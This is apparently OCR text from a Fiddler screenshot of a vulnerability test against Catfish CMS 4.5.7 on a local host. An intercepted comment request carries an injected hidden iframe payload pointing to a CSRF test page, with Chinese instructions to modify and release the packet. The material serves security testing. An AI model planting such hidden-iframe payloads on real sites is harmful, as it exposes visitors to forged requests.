 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help Fiddler GeoEdge
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Searcl Online x
# Res... Prot... Host URL
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
1 - HTTP 127.0.0.1 /cms/Catfish-4.5.7/index.php/index/Index/pinglun
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
id 2
pinglun <iframe src="http://127.0.0.1/csrf_test.html" style="display:none"></iframe>讲的很
好呢
修改为这样
点击放包
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
47
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML